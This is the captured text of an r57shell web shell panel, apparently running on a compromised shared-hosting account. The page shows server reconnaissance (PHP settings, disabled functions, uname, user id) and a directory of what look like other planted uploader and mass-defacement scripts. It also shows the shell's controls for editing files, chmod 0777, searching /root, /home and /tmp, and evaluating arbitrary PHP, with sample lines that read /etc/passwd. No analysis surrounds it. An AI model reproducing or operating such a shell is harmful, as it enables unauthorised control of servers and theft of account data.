 r57shell 1.31
03-04-2023 14:27:06 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: ON PHP version: 5.6.40 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions : apache_child_terminate, apache_setenv, define_syslog_variables, escapeshellarg, escapeshellcmd,exec, fp, fput, highlight_file, ini_alter, ini_restore, inject_code, openlog,
passthru,phpAds_remoteInfo, phpAds_XmlRpc,phpAds_xmlrpcDecode, phpAds_xmlrpcEncode, popen, posix_getpwuid, posix_kill, posix_mkfifo, posix_setpgid, posix_setsid,posix_setuid,
posix_setuid, posix_uname,proc_open,proc_close, proc_get_status, proc_nice, proc_terminate, shell_exec,syslog, system, xmlrpc_entity_decode,
show_source,sleep,pcntl_exec,virtual,set_time_limit,suexec,dbmopen,dl,symlink,disk_free_space,diskfreespace,leak,putenv,
Free space : 0 B Total space: 3364.21 GB
uname -a : Linux cs61.hostneverdie.com 2.6.32-696.23.1.el6.x86_64 #1 SMP Tue Mar 13 22:44:18 UTC 2018 x86_64
sysctl : -
$OSTYPE :
Server : Apache/2
id : user=sahavit uid=1138 gid=1139
pwd : /home/sahavit/domains/ /public_html/x ( drwxr-xr-x )
Executed command: safe_dir
196898619 -rw-r--r-- 1 sahavit 4532 31.03.2023 09:42 upaa.php
196898615 -rw-r--r-- 1 sahavit 11668 30.03.2023 21:31 artforadmin.php
196876992 -rw-r--r-- 1 sahavit 2177 02.04.2023 18:15 file.php
196895434 -rw-r--r-- 1 sahavit 2177 31.03.2023 13:47 uploader.php
196877359 -rw-r--r-- 1 sahavit 105701 03.04.2023 14:27 c.php
196898684 -rw-r--r-- 1 sahavit 691 31.03.2023 13:56 makman.php
196898675 -rw-r--r-- 1 sahavit 16 30.03.2023 21:40 dmc.php
196898676 -rw-r--r-- 1 sahavit 21686 30.03.2023 21:41 faq.php
196898678 -rw-r--r-- 1 sahavit 1831 30.03.2023 21:55 mass.php
196898680 -rw-r--r-- 1 sahavit 12193 30.03.2023 21:57 post.php
196903050 drwxr-xr-x 2 sahavit 4096 31.03.2023 22:24 file:
196903049 drwxr-xr-x 2 sahavit 4096 31.03.2023 14:49 js
:: Work in safe_mode ::
Work directory /home/sahavit/domains/ /public_html/x Change
:: Edit files ::
File for edit /home/sahavit/domains/ /public_html/x Edit file
:: Create/Delete File/Dir ::
name new_name Create file Create/Delete
:: Chown/Chgrp/Chmod ::
Command CHMOD param1 filename param2 0777 Execute
:: Find text in files ::
Find text text Find
In dirs /home/sahavit/domains/sahavit.com/public_html/x * ( /root;/home;/tmp )
Only in files .txt;.php * ( .txt;.php;.htm )
:: Eval PHP code ::
/* delete script */
//unlink("r57shell.php");
//readfile("/etc/passwd");